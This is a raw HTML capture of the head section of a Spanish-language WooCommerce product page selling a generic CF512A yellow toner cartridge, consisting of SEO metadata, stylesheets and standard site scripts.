

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/
body_size: 277169
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cartucho de Toner Generico CF512A Amarillo / 204A - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cartucho de Toner Generico CF512A Amarillo / 204A - Controlprint" />
	<meta property="og:description" content="HP Color LaserJet Pro M254, HP Color LaserJet Pro 254dw, HP Color LaserJet Pro 254nw MFP, HP Color LaserJet Pro M281cdw/28" />
	<meta property="og:url" content="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta property="article:modified_time" content="2023-10-16T19:50:50+00:00" />
	<meta property="og:image" content="https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1978" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/","url":"https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/","name":"Cartucho de Toner Generico CF512A Amarillo / 204A - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-scaled.jpg","datePublished":"2023-10-11T16:20:23+00:00","dateModified":"2023-10-16T19:50:50+00:00","breadcrumb":{"@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-scaled.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-scaled.jpg","width":2560,"height":1978},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://controlprint.com.mx/tienda/"},{"@type":"ListItem","position":3,"name":"Cartucho de Toner Generico CF512A Amarillo / 204A"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Cartucho de Toner Generico CF512A Amarillo  / 204A RSS de los comentarios" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Fcartucho-de-toner-generico-cf512a-amarillo-204a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Fcartucho-de-toner-generico-cf512a-amarillo-204a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
